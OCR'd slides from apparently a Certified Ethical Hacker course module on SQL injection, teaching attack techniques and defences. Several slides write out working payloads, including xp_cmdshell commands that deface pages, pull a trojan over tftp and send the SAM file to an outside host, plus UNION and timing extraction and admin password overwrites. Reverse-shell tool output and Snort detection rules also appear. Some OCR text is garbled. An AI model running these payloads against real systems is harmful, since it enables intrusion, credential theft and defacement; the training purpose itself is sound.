

### Ethical Hacking and Countermeasures Version 6



Module XIX SQL Injection



Susan was an SQL programmer with a reputed firm. She ordered an expensive anniversary gift for her husband from e-shopping4u.com, which was a lesser-known online shopping portal but was offering better deals, and was promised delivery on anniversary day. She wanted to give her husband a surprise gift. She was very upset on the anniversary day as the gift she ordered was not delivered. She tried to contact the portal but in vain. After several failed attempts to contact the portal, she thought of taking revenge out of frustration.

What do you think, as an SQL programmer Susan can do?



#### Mass SQL injection attack compromises 70,000 websites

Jim Carr	January 08 2008

Updated Wed., Jan. 9, 2008, at 4:37 p.m. EST

An automated SQL injection attack, which at one point compromised more than 70,000 websites, hijacked visitors' PCs with a variety of exploits last week, according to researchers.

The hacked sites, which could be found easily via a Google search, affected a wide variety of pages, Roger Thompson, chief research officer at Grisoft, noted Saturday in a blog post.

"This was a pretty good mass hack," he said. "It wasn't just that they got into a server farm, as the victims were quite diverse, with presumably the only common point being whatever vulnerability they all shared."

The attack affected websites in both the .edu and .gov domains, according to researchers at the SANS Institute's Internet Storm Center (ISC). Several pages of CA's website were infected as well.


"These are almost all trusted sites," Alan Paller, SANS research director, told SCMagazineUS.com.

The cyberattackers used a SQL injection attack on Microsoft's SQL Server database product to compromise the array of sites. "[It was] an application that accessed system tables not commonly accessed," said Phil Neray, vice president of marketing at Guardium.

"[The affected tables] told the hacking application where to insert the malicious code in the database," he said. "Once visitors connect to that database, they get infected with a variety of malware, including the RealPlayer bug discovered in October of last year.

Thompson noted that the 15-month-old vulnerability in Microsoft Data Access Components (MDAC), patched in April 2006, was one flaw exploited in the attack.

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#### This module will familiarize you with:

— SQL Injection

– SQL Injection Techniques

SQL Injection in Oracle


— SQL Injection in MySql

Attacking SQL servers


Automated Tools for SQL Injection

Countermeasures

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# SQL Injection: Introduction

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# What is SQL Injection

SQL injection is a type of security exploit in which the attacker "injects" Structured Query Language (SQL) code through a web form input box, to gain access to resources, or make changes to data

It is a technique of injecting SQL commands to exploit non-validated input vulnerabilities in a web application database backend

Programmers use sequential commands with user input, making it easier for attackers to inject commands

Attackers can execute arbitrary SQL commands through the web application







# Exploiting Web Applications


It exploits web applications using client-supplied sql queries

It enables an attacker to execute unauthorized SQL commands


It also takes advantage of unsafe queries in web applications and builds dynamic SQL queries

For example, when a user logs onto a web page by using a user name and password for validation, a SQL query is used

However, the attacker can use SQL injection to send specially crafted user name and password fields that poison the original SQL query



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#### Any web browser

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	cil of E-Commerce Consultants		
Home Certifica		ATP Anstructor Logi	E.
	Forgot Password? Need Help	þ?	
	Member Login Ex	ample of a Login	Page
Headline			
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The state of the s	Please login with your Prometric Prime Username and Password.		
- mor	Username	2	
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	Password	Login	-
e 	Password	Elization Statement	1



## What Should You Look For

Try to look for pages that allow a user to submit data, for example: a log in page, search page, feedback, etc


Look for HTML pages that use POST or GET commands

If POST is used, you cannot see the parameters in the URL

Check the source code of the HTML to get information

For example, to check whether it is using POST or GET, look for the <Form>
tag in the source code
<Form action=search.asp method=post>
<input type=hidden name=X value=Z>
</Form>

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The user-filled fields are enclosed by a single quotation mark ('). To test, try using (') as the user name

The following error message will be displayed when a (') is entered into a form that is vulnerable to an SQL injection attack

Microsoft OLE DB Provider for ODBC Drivers error '80040e14'

[Microsoft][ODBC Microsoft Access Driver] Extra ) in query expression 'Userid='3306') or ('a'='a' AND Password='''.

/\_booking/login3.asp, line 49

If you get this error, then the website is vulnerable to an SQL injection attack

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TM




Input validation attack occurs here on a website

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## How to Test for SQL Injection Vulnerability

Use a single quote in the input:

- blah' or 1=1-
- Login:blah' or 1=1-
- Password:blah' or 1=1-
- http://search/index.asp?id=blah' or 1=1--


Depending on the query, try the following possibilities:

```
` or 1=1--
` or 1=1--
` or `a'=`a
`` or ``a"=`a
``) or (`a'=`a)
```

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```
"server=localhost;database=northwind;uid=sa;pwd=;";
```

```
SqlConnection cnx = new SqlConnection(strCnx);
```

```
cnx.Open();
```

```
//This code is susceptible to SQL injection attacks.
string strQry = "SELECT Count(*) FROM Users WHERE UserName='" +
txtUser.Text + "' AND Password='" + txtPassword.Text + "'";
int intRecs;
```

```
SqlCommand cmd = new SqlCommand(strQry, cnx);
intRecs = (int) cmd.ExecuteScalar();
```

```
if (intRecs>0) {
    FormsAuthentication.RedirectFromLoginPage(txtUser.Text, false);
```

```
}
else {
    lblMsg.Text = "Login attempt failed.";
```

```
cnx.Close();
```

}

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```
private void cmdFilter Click(object sender, System.EventArgs e) {
    dgrProducts.CurrentPageIndex = 0;
   bindDataGrid();
}
private void bindDataGrid() {
    dgrProducts.DataSource = createDataView();
    dgrProducts.DataBind();
}
                                                                         Attack Occurs Here
private DataView createDataView() {
    string strCnx =
     "server=localhost;uid=sa;pwd=;database=northwind;";
    string strSQL = "SELECT ProductId, ProductName, " +
     "QuantityPerUnit, UnitPrice FROM Products";
    //This code is susceptible to SQL injection attacks.
    if (txtFilter.Text.Length > 0) {
        strSQL += " WHERE ProductName LIKE '" + txtFilter.Text + "'";
    SqlConnection cnx = new SqlConnection(strCnx);
    SqlDataAdapter sda = new SqlDataAdapter(strSQL, cnx);
    DataTable dtProducts = new DataTable();
    sda.Fill(dtProducts);
   return dtProducts.DefaultView;
```

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## Executing Operating System Commands

Use stored procedures like **master..xp\_cmdshell** to perform remote execution

Execute any OS commands

 blah'; exec master..xp cmdshell "insert OS command here" --

Ping a server

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• blah'; exec master..xp\_cmdshell "ping 10.10.1.2" --

Directory listing

• blah`;exec master..xp\_cmdshell "dir c:\\*.\* /s >
 c:\directory.txt" --

Create a file

• blah`;exec master..xp\_cmdshell "echo juggyboy-was-here
> c:\juggyboy.txt" --

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## Executing Operating System Commands (cont'd)

Defacing a web page (assuming that write access is allowed due to misconfiguration)

•blah`;exec master..xp\_cmdshell "echo you-are-defaced >
c:\inetpub\www.root\index.htm" --

Execute applications (only non-gui app)

•blah';exec master..xp\_cmdshell "cmd.exe /c appname.exe" --

Upload a Trojan to the server

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•blah`;exec master..xp\_cmdshell "tftp -i 10.0.0.4 GET trojan.exe" --


Download a file from the server

•blah`;exec master..xp\_cmdshell "tftp -i 10.0.0.4 put c:\winnt\repair\SAM SAM" --

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
### Getting Data from the Database Using ODBC Error Message


#### Using **UNION** keyword

- http://xsecurity.com/index.asp?id=10 UNION SELECT TOP 1 TABLE\_NAME FROM INFORMATION\_SCHEMA.TABLES--
- To retrieve information from the above query use
  - SELECT TOP 1 TABLE\_NAME FROM INFORMATION\_SCHEMA.TABLES--

#### Using **LIKE** keyword

• http:// xsecurity.com /index.asp?id=10 UNION SELECT TOP 1 TABLE FROM INFORMATION\_SCHEMA.TABLES WHERE TABLE\_NAME LIKE `%25LOGIN%25'--






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# How to Update/Insert Data into Database After gathering all of column names of a table, it is possible to **UPDATE** or **INSERT** records into it • Example to change the password for "yuri": • http:// xsecurity.com /index.asp?id=10; UPDATE `admin login' SET 'password' = 'newboy5' WHERE login name='yuri'--To INSERT a record

• http:// xsecurity.com /index.asp?id=10; INSERT INTO`admin\_login'(`login\_id','login\_name','password','details') VALUES(111,'yuri2','newboy5','NA')--



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# SQL Injection in MySql Database

It is not easy to perform SQL injection in a MySql database



While coding with a MySql application, the injection vulnerability is not exploited

It is difficult to trace the output

You can see an error because the value retrieved is passed on to multiple queries with different numbers of columns before the script ends

In such situations, **SELECT** and **UNION** commands cannot be used

# SQL Injection in MySql Database (cont'd)

For example: consider a database "pizza:"

- http://www.xsecurity.com/pizza/index.php?a=post&s=r@ly&t=1'
- To show the tables, type the query:
  - mysql> SHOW TABLES;
- To see the current user:
  - mysql> SELECT USER();
- The following query shows the first byte of Admins Hash:
  - mysql> SELECT SUBSTRING(user\_password,1,1)FROM
    mb\_users WHERE user\_group = 1;
- The following query shows the first byteof Admin's Hash as an ASCII number:
  - mysql> SELECT ASCII('5');

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
# SQL Injection in MySql Database (cont'd)

#### Preparing the **GET** Request

- To inject SQL commands successfully, the request from any single quotes should be cleaned
- mysql> Select active\_id FROM mb\_active UNION SELECT
  IF(SUBSTRING(user\_password,1, 1) = CHAR(53), BENCHMARK(1000000,
  MD5(CHAR(1))), null) FROM mb\_users WHERE user\_group = 1;

#### Exploiting the Vulnerability

- First, log in as a registered user with the rights to reply to the current thread
- http://127.0.0.1/pizza/index.php?a=post&s=reply&t=1 UNION
  SELECT IF (SUBSTRING(user\_password,1,1) = CHAR(53),
  BENCHMARK(1000000, MD5(CHAR(1))), null, null, null, null, null, null
  FROM mb\_users WHERE user\_group = 1/\*
- You will see a slow down, because the first byte is CHAR(53), 5





SSRS service is responsible for sending a response packet containing the connection details of clients who send a specially formed request

The packet contains the details necessary to connect to the desired instance, including the TCP port

The SSRS has buffer overflow vulnerabilities that allow remote attackers to overwrite portions of system's memory and execute arbitrary codes



Osql L- Probing is a command-line utility provided by Microsoft with SQL Server 2000, that allows the user to issue queries to the server

Osql.exe includes a discovery switch (-L) that will poll the network looking for other installations of SQL Server

It returns a list of server names and instances, but without details about TCP ports or netlibs

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# SQL Injection Tools

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# SQL Injection Automated Tools

SQLDict

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Ethical Hacker

SqlExec

SQLbf

SQLSmack

SQL2.exe

AppDetective


Database Scanner

SQLPoke

NGSSQLCrack

NGSSQuirreL

SQLPing v2.2



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## SQLdict is a dictionary attack tool for SQL Server

## It tests if the accounts are strong enough to resist an attack



QLdict	
SQLdict 2.1 - The SQL Ser copyright (c) 2000, A arne.vidstrom@ntsecurity.n	Arne Vidstrom
Target server IP:	]
Target account:	
Load Passw	vord File
Start Stop	Exit
	*
1	

Source: http://ntsecurity.nu/cgi-bin/download/sqldict.exe.pl

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


This tool executes commands on compromised Microsoft SQL Servers by using xp\_cmdshell stored procedure

It uses a default sa account with a NULL password

#### USAGE: SQLExec www.target.com

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## SQL Sever Password Auditing Tool: sqlbf

sqlbf tool is used to audit the strength of Microsoft SQL Server passwords offline

The tool can be used either in Brute-Force mode or in Dictionary attack mode

The performance on a 1GHZ pentium (256MB) machine is about 750,000 guesses/sec

To be able to perform an audit, the password hashes that are stored in the sysxlogins table in the master database are needed

The hashes are easy to retrieve, although a privileged account is needed. The query to use would be:

• select name, password from master..sysxlogins


To perform a dictionary attack on the retrieved hashes:

• sqlbf -u hashes.txt -d dictionary.dic -r out.rep



SQLSmack is a Linux-based remote command execution for MSSQL

When provided with a valid user name and password, the tool permits the execution of commands on a remote MS SQL Server, by piping them through the stored procedure **master..xp\_cmdshell** 



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#### SQL2 is an UDP Buffer Overflow Remote Exploit hacking tool

C:\WINDOWS\System32\cmd.exe

C:\Documents and Settings\Owner\Desktop\Exploits\Exploits\_1\Exploits>sq12

SQL Server UDP Buffer Overflow Remote Exploit

Modified from "Advanced Windows Shellcode" Code by David Litchfield, david@ngssoftware.com Modified by lion, fix a bug. Welcome to HUC Website http://www.cnhonker.com

Usage: sql2 Target [<NCHost> <NCPort> <SQLSP>]

Exemple: Target is MSSQL SP 0: C:\>nc -1 -p 53 C:\>sql2 db.target.com 202.202.202.202 53 0 Target is MSSQL SP 1 or 2: c:\>sgl2 db.target.com 202.202.202.202

C:\Documents and Settings\Owner\Desktop\Exploits\Exploits\_1\Exploits>

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#### sqlmap is an automatic SQL injection tool developed in Python

It performs an extensive database management system back-end fingerprint

Features:

- Retrieves remote DBMS databases
- Retrieves usernames, tables, and columns
- Enumerates the entire DBMS
- Reads system files

It supports two SQL injection techniques:

- Blind SQL Injection
- Inband SQL injection, also known as UNION query SQL Injection

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inquis@leboyer:~/sqlmap\$ python sqlmap.py -u "http://192.168.1.47/sqlmap/mysql/get\_str.php?id=1" --users

[\*] starting at: 17:30:24

remote DBMS: MySQL >= 5.0.0

database management system users [5]:
[\*] 'debian-sys-maint'@'localhost'
[\*] 'root'@'l27.0.0.1'
[\*] 'root'@'leboyer'
[\*] 'root'@'localhost'
[\*] 'testuser'@'localhost'

[\*] shutting down at: 17:30:27

Enumerate Database Management System Users

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# Certified Ethical Hacker sqlmap: Screenshot 2

inquis@leboyer:-/sqlmap\$ python sqlmap.py -u "http://192.168.1.47/sqlmap/mysql/post\_dstr.php" --method POST --data "parl=vall&id=15parl=vall\* -v 1

sqlmmp/0.6-rc5 coded by inquis <bernardo.damele@gmail.com>
 and belch <daniele.bellucci@gmail.com>

[\*] starting at: 17:05:00

[17:05:00] [INFO] testing if the url is stable, wait a few seconds [17:05:01] [INFO] url is stable [17:05:01] [INFO] testing if POST parameter 'par3' is dynamic [17:85:81] [WARNING] POST parameter 'par3' is not dynamic [17:85:81] [INFO] testing if POST parameter 'id' is dynamic [17:85:01] [INFO] confirming that POST parameter 'id' is dynamic [17:05:01] [INFO] POST parameter 'id' is dynamic [17:85:01] [INFO] testing sol injection on POST parameter 'id' [17:85:81] [INFO] testing numeric/unescaped injection on POST parameter 'id' [17:85:81] [INFO] POST parameter 'id' is not numeric/unescaped injectable [17:05:01] [INFO] testing string/single quote injection on POST parameter 'id' [17:05:01] [INFO] POST parameter 'id' is not string/single quote injectable [17:05:01] [INFO] testing string/double guotes injection on POST parameter 'id' [17:85:01] [INFO] confirming string/double guotes injection on POST parameter 'id' [17:05:01] [INFO] POST parameter 'id' is string/double guotes injectable [17:05:01] [INFO] testing MySQL [17:85:01] [INFO] query: CONCAT('6', '6') [17:05:01] [INFO] retrieved: 66 [17:85:01] [INFO] performed 20 gueries in 8 seconds [17:85:01] [INFO] confirming MySQL [17:85:01] [INFO] query: LENGTH('6') [17:05:01] [INFO] retrieved: 1 [17:85:81] [INFO] performed 13 queries in 0 seconds [17:85:81] [INFO] guery: SELECT 6 FROM information schema. TABLES LIMIT 8, 1 [17:85:81] [INFO] retrieved: 6 [17:85:01] [INFO] performed 13 gueries in 0 seconds remote DBMS: MySQL >= 5.8.0

[\*] shutting down at: 17:05:01

Test for SQL injection on POSTed data

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inquis@leboyer:-/sqlmap\$ python sqlmap.py -u "http://192.168.1.47/sqlmap/mysql/get int.php?id=1" -v 1 sqlmap/0.6-rc5 coded by inquis <bernardo.damele@gmail.com> and belch <daniele.bellucci@gmail.com> [\*] starting at: 16:52:39 [16:52:39] [INFO] testing if the url is stable, wait a few seconds [16:52:40] [INFO] url is stable [16:52:40] [INFO] testing if GET parameter 'id' is dynamic [16:52:40] [INFO] confirming that GET parameter 'id' is dynamic [16:52:40] [INFO] GET parameter 'id' is dynamic [16:52:40] [INFO] testing sql injection on GET parameter 'id' [16:52:40] [INFO] testing numeric/unescaped injection on GET parameter 'id' [16:52:40] [INFO] confirming numeric/unescaped injection on GET parameter 'id' [16:52:40] [INFO] GET parameter 'id' is numeric/unescaped injectable [16:52:40] [INFO] testing MySQL [16:52:40] [INFO] guery: CONCAT('9', '9') [16:52:40] [INFO] retrieved: 99 [16:52:40] [INFO] performed 20 queries in 0 seconds [16:52:40] [INFO] confirming MySQL [16:52:40] [INFO] query: LENGTH('9') [16:52:40] [INFO] retrieved: 1 [16:52:40] [INFO] performed 13 queries in 0 seconds [16:52:40] [INFO] query: SELECT 9 FROM information schema.TABLES LIMIT 0, 1 [16:52:40] [INF0] retrieved: 9 [16:52:40] [INFO] performed 13 queries in 0 seconds MySQL >= 5.0.0 remote DBMS;

[\*] shutting down at: 16:52:40

Test for SQL Injection and DBMS back-end Detection

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
Sqlninja is a tool targeted to exploit SQL Injection vulnerabilities on a web application

#### It performs the following:

- Fingerprints the remote SQL Server (version, userperforming the queries, user privileges, xp\_cmdshell availability, and DB Server authentication mode)
- Bruteforces the 'sa' password
- Privilege escalation to 'sa'
- Creates a custom xp\_cmdshell if the original one has been disabled
- Uploads executables
- Reverses scan in order to look for aport that can be used for a reverse shell
- Directs and reverses shell, both TCP and UDP
- DNS tunneled pseudoshell, when no ports are available for a bindshell

# Certified Ethical Hacker Sqlninja: Screenshot 1

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


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## **CEH** Sqlninja: Screenshot 2

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
# C EH Sqlninja: Screenshot 3

Proot@nightblade:/home/icesurfer/hack/programming/sglninja/sglninja - 🗆 × 192.168.240.10 [2/9] Remote port [80] [3/9] Use SSL (y/n/auto) [auto] [4/9] Method to use (GET/POST) [GET] [5/9] Vulnerable page, including path and leading slash (e.g.: /dir/target.asp) /checkid.asp [6/9] Start of the exploit string. It must include the vulnerable parameter and th character sequence that allows us to start injecting commands. In general this means, at least: an apostrophe (if the parameter is a string) - a semicolon (to end the original query) It must also include everything necessary to properly close the original query, as an appropriate number of closing brackets e.g.: param1=aaa&param2=bbb'; id=1:[7/9] If you need to add some more parameters after the vulnerable one, put them here. Don't forget the leading "&" sign (e.g.: &param3=aaa) [8/9] Local host: your IP address (for backscan and revshell modes) 192.168.240.1 [9/9] Interface to sniff when in backscan mode vmnet8[+] sqlninja.conf written successfully [+] Parsing configuration file..... [+] Target is: 192.168.240.10 [+] Trying to inject a 'waitfor delay'....

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# CERTIFIER Ethical Hacker Sqlninja: Screenshot 4



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# CERTIFIER Ethical Hacker Sqlninja: Screenshot 5

Proot@nightblade:/home/icesurfer/hack/programming/sqlninja/sqlninja	
-d <mode> : activate debug</mode>	<b></b>
see README for details	
nightblade sqlninja # ./sqlninja -m fingerprint	
Sqlninja rel. 0.1.2	
Copyright (C) 2006-2007 icesurfer <r00t@northernfortress.net></r00t@northernfortress.net>	
[+] Parsing configuration file	
[+] Target is: 192.168.240.10	
What do you want to discover ?	
0 - Database version (2000/2005)	
1 - Database user	
2 - Database user rights	
3 - Whether xp_cmdshell is working	
a - All of the above	
h - Print this menu	
q - exit	
> 0	
[+] Checking SQL Server version	
Target: Microsoft SQL Server 2000	
> 1	
[+] Checking whether we are sysadmin	
No, we are not 'sa' :/	
[+] Finding dbuser length	
Got it ! Length = 3	
[+] Now going for the characters	
DB User is: foo	
> 2	
[+] Checking whether user is member of sysadmin server role	
[+] Check whether user is member of sysadmin server role You are not an administrator. If you used the escalation mode already,	
it might be that you are using old ODBC connections. See the README	
for how to deal with this	
	_
	<b>_</b>

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## **CEH** Sqlninja: Screenshot 6

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🛃 root@nightblade:/home/icesur	er/hack/programming/sqlninja/sqlninja	
tcp/udp [default: tcp]:	ср	A
[+] Starting tcp backsca	on host 192.168.240.10	
port 80 ok !		
[+] shutting down sniffe		
Now launch the Ninja in	evshell mode and have fun!	
nightblade sqlninja # ./	qlninja -m revshell	
Sqlninja rel. 0.1.2		
Copyright (C) 2006-2007	.cesurfer <r00t@northernfortr< td=""><td>ess.net&gt;</td></r00t@northernfortr<>	ess.net>
[+] Parsing configuratio		
[+] Target is: 192.168.2	0.10	
Local port: 80		
tcp/udp [default: tcp]:		
<pre>[+] waiting for shell on</pre>		
Microsoft Windows 2000 [		
(C) Copyright 1985-2000	licrosoft Corp.	
C:\WINNT\system32>dir c:		
dir c:\ Volume in drive C has n		
Volume in drive c has h Volume Serial Number is		
volume serial Number is	D4X4-5007	
Directory of c:\		
04/24/2007 11:37a	94,291 agent-job-resu	ults.txt
12/29/2004 03:45p	(DIR> Documents and	Settings
12/29/2004 03:39p	(DIR> Inetpub	
06/19/2007 03:37p	DIR> Program Files	
06/19/2007 03:38p	DIR> WINNT	
02/10/2005 04:29p	(DIR> WUTemp	
1 File(s)	· ·	
5 Dir(s)	765,063,168 bytes free	
C:\WINNT\system32>:)	)happy hacking !!! :)	
or or or other of the second s	,	

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SQLIer takes a vulnerable URL and attempts to determine all necessary information to exploit SQL Injection vulnerability by itself, requiring no user interaction

SQLIer can build a UNION SELECT query designed to brute force passwords out of database

To operate, this script does not use quotes in the exploit



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An 8 character password takes approximately 1 minute to crack



prnl@dolck:"\$ sqlier http://example.com/sqlihole.php?id=1 -u BCable determining if SQL Injection vulnerable... yes determining comments string... "/\*" determining number of fields in query... "6" determining if UNION SELECT vulnerable... yes determining users table name... "users" determining username field name... "username" determining password field name... "password" Saved information to "/.sqlier/exploits

Saved exploit for host, now you can use: sqlier example.com -u [USERS] Starting brute force on given username(s)...

BCable:P4s5u0r

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	ТМ	
Certified	Ethical Hacker	Automagic SQL Injector

Automagic SQL Injector is an automated SQL injection tool designed to save time in penetration testing

It is only designed to work with vanilla Microsoft SQL injection holes where errors are returned

Features:

- Browse tables and dump table data to a CSV file
- Upload files using debug script method
- Automagical UDP reverse shell
- Interactive xp\_cmdshell (simulated cmd.exe shell)



### Automagic SQL Injector: Screenshot 1

🔤 C:\WINDOWS\system32\cmd.exe - injector.pl -h 192.168.0.105 -f /process\_login.asp -q YES -t ... 💶 🛽

C:\Automagic SQL injector>injector.pl -h 192.168.0.105 -f /process\_login.asp -q YES -t POST

[\*] Welcome to the Sec-1 Automagical SQL injector [\*] http://www.sec-1.com

> Author: Gary O'leary-Steele Ver: 0.1 Beta Date: 7/11/05

[!] Please enter the vulnerable POST string placing the keyword QUERYHERE within the vulnerable POST param.

Note: A command line param -q YES|NO inserts a quote character before the injected SQL.However if there are any other requirements such as closing parentheses they should be added here.

e.g Param:username=hello&password=QUERYHERE


Post Param:username=QUERYHERE&password=blah\_

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### Automagic SQL Injector: Screenshot 2



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Absinthe is a GUI-based tool that automates the process of downloading the schema and contents of a database that is vulnerable to Blind SQL Injection

Features:

- Automated SQL Injection
- Supports MS SQL Server, MSDE, Oracle, and Postgres
- Cookies / Additional HTTP Headers
- Query Termination
- Additional text appended to queries
- Supports Use of Proxies / Proxy Rotation
- Multiple filters for page profiling
- Custom Delimiters





### Absinthe: Screenshot

Absinthe File Tools Help		
Host Information DB Schema Downlow	ad Records	
Exploit Type:	001100003	
Select the type of injection: O Blind In	njection 💿 Error Based	
Select The Target Database:		*
Connection:		
Target URL: http://		
Connection Method: Get OPos	st 🔲 Use SSL	
Comment End of Query Append	d text to end of query	
	10. 07.	
Authentication		
Use Authentication Name	e:	
OBasic ODigest ONTLM Pass	word:	
Dom		
LIGHT	000	
Form Parameters:		
	Parameters Cookies	
Name:	Name Value	Injectable Edit
Default Value:		
Injectable Parameter		Remove
Treat Value as String		
Add Parameter Add Cookie		
	log fr	
	<	>
	Verify SQL Server Version	
	Initialize Injection	

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## Blind SQL Injection

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


Blind SQL injection is a hacking method that allows an unauthorized attacker to access a database server

It is facilitated by a common coding blunder: program accepts data from a client and executes SQL queries without validating client's input

Attacker is then free to extract, modify, add, or delete content from the database

Hackers typically test for SQL injection vulnerabilities by sending application input that would cause server to generate an invalid SQL query



### Blind SQL Injection: Countermeasures

To secure an application against SQL injection, developers must never allow client-supplied data to modify the syntax of SQL statements

The best protection is to isolate the web application from SQL altogether

All SQL statements required by application should be in stored procedures and kept on database server

Application should execute stored procedures using a safe interface such as JDBC's **CallableStatement** or ADO's Command Object

If arbitrary statements must be used, use **PreparedStatements** 

Both **PreparedStatements** and stored procedures compile SQL statement before user input is added, making it impossible for user input to modify actual SQL statement


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
## Blind SQL Injection: Screenshot

2			2	(adr)	and the state of t			
blind and	lana		E	Blind SQL I	njection Fron	tEnd		
blind op url	uons							
get								
SQL		version()		blind [		met	hod	🔹 GET 😓 POST
match		erstorių		start		leng	and the second second	and the second second second second second
	ry option	s			ſ	1.112	in la	5
	dict		oose a dict	file	dict.bd			
-	arset	🔶 adi	🗢 num	v md5	1	abcdefithikir	nnoparit	//www.yit0123456
HTTP of	and the second se		11	11	11.*	1	_	
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DPDD	ky user	1		rprox	ybrow	58		
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- Annual Property in the local division of t	ookie		-	time		wait -		1. 1
-	agent	bset	lbf 1.1		- don t	war -		X

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## SQL Injection Countermeasures

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### SQL Injection Countermeasures

#### Selection of Regular Expressions

Regular expressions for detection of SQL meta characters are:

```
• /(\%27)|(\')|(\-\-)|(\%23)|(#)/ix
```

In the above example, the regular expression would be added to the snort rule as follows:

• alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS \$HTTP\_PORTS
(msg:"SQL Injection - Paranoid";
flow:to\_server,established;uricontent:".pl";pcre:"/(\%27)|(\')|

Since "#" is not an HTML meta character, it will not be encoded by the browser

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# SQL Injection Countermeasures (cont'd)

The modified regular expressions for detection of SQL meta characters are:

• /((\%3D)|(=))[^\n]\*((\%27)|(\')|(\-\-)|(\%3B)|(;))/i

The regular expressions for a typical SQL injection attack are:

- /\w\*((\%27)|(\'))((\%6F)|o|(\%4F))((\%72)|r|(\%52))/ix
- $\mathbf{w}^*$ -zero or more alphanumeric or underscore characters
- $(\ \%27)$  \' -the ubiquitous single-quote or its hex equivalent
- (\%6F)|0|(\%4F))((\%72)|r|(\%52) the word "or" with various combinations of its upper and lower case hex equivalents

# SQL Injection Countermeasures (cont'd)

The regular expressions for detecting an SQL injection attack using UNION as a keyword:

- /((\%27)|(\'))union/ix
- $(\ \%27)|(\ )$  the single quote and its hex equivalent
- **union** the keyword union
- The above expression can be used forSELECT, INSERT, UPDATE, DELETE, and DROP keywords

The regular expressions for detecting SQL injection attacks on a MS SQL server:

- / exec(|s||+)+(s|x)p|w+/ix
- exec -the keyword required to run the stored or extended procedure
- (|s||+) + -one or more white spaces, or their HTTP encoded equivalents
- (s|x)p -the letters "sp" or "xp" to identify stored or extended procedures, respectively
- \w+ -one or more alphanumeric or underscore characters to complete the name of the procedure



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### Preventing SQL Injection Attacks

Minimize the privileges of database connections

Disable verbose error messages

Protect the system account "sa"

Audit source codes

- Escape single quotes
- Input validation
- Reject known bad input
- Input bound checking

# Preventing SQL Injection Attacks (cont'd)

#### Never trust user input

• Validate all textbox entries using validation controls, regular expressions, code, and so on

#### Never use dynamic SQL

• Use parameterized SQL or stored procedures

#### Never connect to a database using an admin-level account

• Use a limited access account to connect to the database

#### Do not store secrets in plain text

• Encrypt or hash passwords and other sensitive data; you should also encrypt connection strings

#### Exceptions should divulge minimal information

• Do not reveal too much information in error messages; use custom errors to display minimal information in the event of an unhandled error; set debug to false



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```
private void cmdLogin Click(object sender, System.EventArgs e) {
    string strCnx = ConfigurationSettings.AppSettings["cnxNWindBad"];
    using (SqlConnection cnx = new SqlConnection(strCnx))
    ł
        SqlParameter prm;
        cnx.Open();
        string strQry =
            "SELECT Count(*) FROM Users WHERE UserName=@username " +
            "AND Password=@password";
        int intRecs;
        SqlCommand cmd = new SqlCommand(strQry, cnx);
        cmd.CommandType= CommandType.Text;
        prm = new SqlParameter("@username",SqlDbType.VarChar,50);
        prm.Direction=ParameterDirection.Input;
        prm.Value = txtUser.Text;
        cmd.Parameters.Add(prm);
        prm = new SqlParameter("@password",SqlDbType.VarChar,50);
        prm.Direction=ParameterDirection.Input;
        prm.Value = txtPassword.Text;
        cmd.Parameters.Add(prm);
        intRecs = (int) cmd.ExecuteScalar();
        if (intRecs>0) {
            FormsAuthentication.RedirectFromLoginPage(txtUser.Text, false);
        }
        else {
            lblMsg.Text = "Login attempt failed.";
        }
    }
}
```




## SQL Injection Blocking Tool: SQLBlock http://www.sqlblock.com

SQLBlock is an ODBC/JDBC driver with a patent pending SQL injection prevention feature

It works as an ordinary ODBC/JDBC data source, and it monitors every SQL statement being executed

If the client application tries to execute any un-allowed SQL statements, SQLBlock will block the execution and will send an alert to the administrator





## Certified Ethical Hacker SQLBlock: Screenshot

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									100
Blocking Process			 Trans			A memory of a memory of	A 110 YO K. 6171 - 1111		×
Process ID Host name		Blocked	Dur	ation	CPU	Login name	Login time	Last ba	itch
52 HOST2		HOST1 (51)	01:	2424	78	sa	2007-5-13 15:10:09	2007-5	23.5.8
51 HOST1			04:	10	15	LICHENG\A	2007-5-13 15:06:21	2007-5	-13 1
<]	1111								>
Host Statistics			 						×
HostName		Wait		Blocked					
HOST2		11:17		53:47					
■ HOST2 ■ HOST1		11:17 11:17		53:47 53:47		10			
HOST1	Connect	11:17	Process ID	53:47	ame	В	locked	Duration	7.8
HOST1 History Time	Connect 2/19	11:17 Max duration	 Process ID	53:47 Host n	94108 		locked	Duration	CF
HOST1	Connect 2/19 2/19	11:17	52	53:47 Host n HOST2			locked OST1 (51)	00:11	CF 78
HOST1 History Time 2007-5-13 15:10:27	2/19	11:17 Max duration 03:01	A 12 20 20 20 20 20 20 20 20 20 20 20 20 20	53:47 Host n				11157677777777	CF 78
HOST1 History Time 2007-5-13 15:10:27 2007-5-13 15:10:32 2007-5-13 15:10:37 2007-5-13 15:10:42	2/19 2/19 2/19 2/19 2/19	11:17 Max duration 03:01 03:05 03:10 03:15	52	53:47 Host n HOST2				00:11	CF 78
HOST1 HISTORY Time 2007-5-13 15:10:27 2007-5-13 15:10:32 2007-5-13 15:10:37 2007-5-13 15:10:42 2007-5-13 15:10:47	2/19 2/19 2/19 2/19 2/19 2/19	11:17 Max duration 03:01 03:05 03:10 03:15 03:20	52	53:47 Host n HOST2				00:11	CF 78
HOST1 HISTORY Time 2007-5-13 15:10:27 2007-5-13 15:10:32 2007-5-13 15:10:37 2007-5-13 15:10:42 2007-5-13 15:10:47 2007-5-13 15:10:52	2/19 2/19 2/19 2/19 2/19 2/19 2/19	11:17 Max duration 03:01 03:05 03:10 03:15 03:20 03:25	52	53:47 Host n HOST2				00:11	CF 78
HOST1 HISTORY Time 2007-5-13 15:10:27 2007-5-13 15:10:32 2007-5-13 15:10:37 2007-5-13 15:10:42 2007-5-13 15:10:47 2007-5-13 15:10:52 2007-5-13 15:10:57	2/19 2/19 2/19 2/19 2/19 2/19 2/19 2/19	11:17 Max duration 03:01 03:05 03:10 03:15 03:20 03:25 03:20 03:25 03:30	52	53:47 Host n HOST2				00:11	CF 78
HOST1 HISTORY Time 2007-5-13 15:10:27 2007-5-13 15:10:32 2007-5-13 15:10:37 2007-5-13 15:10:42 2007-5-13 15:10:47 2007-5-13 15:10:52	2/19 2/19 2/19 2/19 2/19 2/19 2/19	11:17 Max duration 03:01 03:05 03:10 03:15 03:20 03:25 03:20 03:25 03:30 03:36	52 51 51	53:47 Host n HOST2				00:11	CF 78


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## Acunetix Web Vulnerability Scanner

Acunetix Web scanner can detect and report any SQL Injection vulnerabilities

#### Other features include:

- Cross site scripting / XSS vulnerabilities
- Google hacking vulnerabilities



Source: http://www.acunetix.com

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## What Happened Next

